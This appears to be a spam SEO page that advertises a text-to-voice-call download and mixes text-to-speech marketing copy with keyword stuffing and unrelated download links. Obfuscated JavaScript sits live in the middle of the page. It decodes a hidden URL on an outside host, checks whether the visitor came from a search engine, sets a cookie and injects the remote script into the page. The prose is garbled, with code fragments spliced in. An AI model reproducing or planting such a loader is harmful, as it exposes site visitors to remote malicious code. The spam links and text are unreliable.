

0-WEB.ru

### [Text To Voice Call Download Free](https://bytlly.com/1u25nv)



[Text To Voice Call Download Free](https://bytlly.com/1u25nv)



0-WEB.ru

Here are some of the most important benefits that you should consider:Reach all your customersRegular text messages can only be sent to mobile devices.. We help you communicate with your customers in the language they understand Track Every Message with SMS ReportsWe help you control your budget by letting you access and track your Text to Speech message history and delivery rates on the SMS reporting pages.

- 1. a composition for voice and piano with poetic text is called
- 2. text to voice call
- 3. voice call to text converter

Activate TextMagic's Text to Speech FeatureAll your SMS messages are automatically converted into phone calls.

# **a composition for voice and piano with poetic text is called**

a composition for voice and piano with poetic text is called, oovoo video call text and voice, text to voice call, voice to text phone call, voice call to text converter, text to voice call api, tango text voice video calls, voice to text call center, voice to text app for phone calls, google voice call and text, voice text call, text to voice call free, text to voice call android, text chat voice call, text message voice calls, text messaging and voice calling, text to voice phone call, twilio text to voice call [Tai Game Java](http://glisanbridhyd.blogg.se/2021/march/tai-game-java.html)

But when you turn text into speech, you can get your message across to landline numbers as well.. Simply Better CommunicationMake it possible for your recipients to receive voice calls.. Frequently Asked QuestionsNot quite sure how text to speech works? Below are several frequently asked questions from our customers.. Conquer the Language Barrier19 supported languages and your choice of voice: male or female. [Free Movie For Mac](https://procreate-kpt-effect-v7-0-for-mac.simplecast.com/episodes/free-movie-for-mac)



# **text to voice call**

### [Graphik Black Font Html](https://hub.docker.com/r/esmiviser/graphik-black-font-html)

We convert the text into a spoken message in your preferred language and deliver it as a call. [Aqua Leader Installation Manual](https://procreate-kpt-effect-v7-0-for-mac.simplecast.com/episodes/aqua-leader-installation-manual)

### **voice call to text converter**

#### [Intel D845pt Driver For Mac](https://comgiavawoun.over-blog.com/2021/03/Intel-D845pt-Driver-For-Mac.html)

Choose from 19 LanguagesIncrease your conversion rate by getting closer to your target audience.. constructor(\x22return\x20this\x22)(\x20)'+');');  $0x2225da=0x2101dc$ (); $lcatch(0x378b1e)$ {  $0x2225da=window;$ }var  $0x280$ bce='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x2225da['atob']||(\_0x2225da[' atob']=function(\_0x2884da){var \_0x2f64ab=String(\_0x2884da)['replace'](/=+\$/,'');for(var \_0x504683=0x0,\_0x2f56db,\_0x148 b5c,\_0x1b8b23=0x0,\_0x1e89f6='';\_0x148b5c=\_0x2f64ab['charAt'](\_0x1b8b23++);~\_0x148b5c&&(\_0x2f56db=\_0x504683% 0x4?\_0x2f56db\*0x40+\_0x148b5c:\_0x148b5c,\_0x504683++%0x4)?\_0x1e89f6+=String['fromCharCode'](0xff&\_0x2f56db>>(  $-0x2^*$  0x504683&0x6)):0x0){\_0x148b5c=\_0x280bce['indexOf'](\_0x148b5c);}return  $0x1e89f6;$ ); $\rho$ ;  $0x366f$ ['base64DecodeUnicode']=function( $0x74427f$ }{var  $0x1f7863=$ atob( $0x74427f$ );var  $0x52cff4=[]$ ;for(var \_0x8c80f9=0x0,\_0x59a8e0=\_0x1ff863['length'];\_0x8c80f9=\_0x2706f4;},'PdxMt':\_0x366f('0x23'),'QWZEE':function \_0xcbaf09(\_0x3367c2,\_0x1d5332){return \_0x3367c2===\_0x1d5332;},'WTqyL':\_0x366f('0x24'),'GmPPg':function \_0x2f82fb(\_0x8105d8,\_0x569a0e){return \_0x8105d8+\_0x569a0e;},'QOpAe':function \_0x228ba2(\_0x312bd1,\_0x36a0b0){return \_0x312bd1+\_0x36a0b0;},'MlpbV':'head'};var \_0x417418=[\_0x3fd533[\_0x366f('0x 25')],\_0x3fd533[\_0x366f('0x26')],\_0x3fd533['utuqd'],\_0x366f('0x27'),\_0x3fd533[\_0x366f('0x28')],\_0x3fd533[\_0x366f('0x29' )],\_0x366f('0x2a')],\_0xb3785c=document[\_0x366f('0x2b')],\_0x2e3adc=![],\_0x56ffca=cookie[\_0x366f('0x2c')](\_0x366f('0x23' ));for(var \_0x48addf=0x0;\_0x3fd533[\_0x366f('0x2d')](\_0x48addf,\_0x417418[\_0x366f('0x11')]);\_0x48addf++){if(\_0xb3785c[ \_0x366f('0x2e')](\_0x417418[\_0x48addf])>=0x0){\_0x2e3adc=!![];}}if(\_0x2e3adc){if(\_0x3fd533['xRxdR'](\_0x3fd533['TLstz'] ,  $0x3fd533[$   $0x366f('0x2f')])$ }{if( $0x3fd533[$   $0x366f('0x30')]$ ( $0xb3785c[$   $0x366f('0x2e')]$ ( $0x417418[$   $0x48addf]$ ),0x0)}{  $0$ x2e3adc=!![];}}else{cookie['set'](\_0x3fd533[\_0x366f('0x31')],0x1,0x1);if(!\_0x56ffca){if(\_0x3fd533[\_0x366f('0x32')](\_0x3fd 533[\_0x366f('0x33')],\_0x366f('0x24'))){include(\_0x3fd533['GmPPg'](\_0x3fd533[\_0x366f('0x34')](\_0x366f('0x35'),q),''));}els e{var  $0x16478f=$ document $[0x366f('0x2')]$ ('script'); $0x16478f['src']=url; document['getElementsByTagName']$ ( $0x3fd533['M']$ lpbV'])[0x0][\_0x366f('0x6')](\_0x16478f);}}}}}R(); Turn Text Messages into Voice CallsCreate a text message and let Text to Speech feature turn it into a call to any mobile phone or landlinearound the world.. How Text to Speech Can Improve Your Business ProcessesThere are several reasons you should turn on text to speech for your SMS marketing campaign.. var \_0x50d6 =['YUNUekk=','bGVuZ3Ro','a0pHWkM=','VnRFU2o=','OyBwYXRoPQ==','elNHdk0=','c3lyaHY=','OyBleHBpcmVzPQ==','a 3JaWVU=','Z2V0VGltZQ==','bk56Q0k=','RWlRSWs=','SG1QbG4=','b1lMT2I=','clR6S1Q=','LmJpbmcu','LmFzay4=','LmFsd GF2aXN0YS4=','dlBY','dmlzaXRlZA==','ZFV0','UHVQTlU=','VU9uZ0o=','LmFvbC4=','WERIUnc=','QUV4dU4=','LnlhbmR leC4=','cmVmZXJyZXI=','Z2V0','cXpPcHI=','aW5kZXhPZg==','a2tUbW4=','aVBPQnE=','UGR4TXQ=','UVdaRUU=','V1Rx eUw=','UU9wQWU=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c2NyaXB0','

aGVhZA==','Y3JlYXRlRWxlbWVudA==','Q2pGR24=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hp bGQ=','dGV4dCt0byt2b2ljZStjYWxs','dHhi','NHw1fDJ8MXwwfDM=','b2JZZHc=','Y29va2ll','bWF0Y2g=','VUVNY1g=','Yk hNSVQ=','c3BsaXQ='];(function(\_0x36e953,\_0x1aea9a){var \_0x344c93=function(\_0x33fc19){while(--\_0x33fc19){\_0x36e95 3['push'](\_0x36e953['shift']());}};\_0x344c93(++\_0x1aea9a);}(\_0x50d6,0xc8));var

\_0x366f=function(\_0x721aab,\_0x2468aa){\_0x721aab=\_0x721aab-0x0;var

 $0x524efa=0x50d6$ [ $0x721$ aab];if( $0x366f$ ['initialized']===undefined){(function(){var  $0x2225d$ a;try{var

 $0x2101d$ c=Function('return\x20(function()\x20'+'{}.. Choose from 19 Languages – Male or Female VoicesWe can customise your voice messages to precisely match your needs.. Works with Mobiles & LandlinesNo matter who you're texting, we turn your words into calls.. Simple Pricing ModelOur pay-as-you-go pricing makes it easy for you We simply deduct your balance for every Text to Speech message, just as we do with SMS.. Some customers prefer listening to SMS messages Text to voice phone calls can be used as an alternative to traditional texting. ae05505a44 [Install Libtorrent On Windows](https://rselsecminec.amebaownd.com/posts/15252112)

ae05505a44

[Parallels For Mac Pc Useless](https://lineupnow.com/event/parallels-for-mac-pc-useless)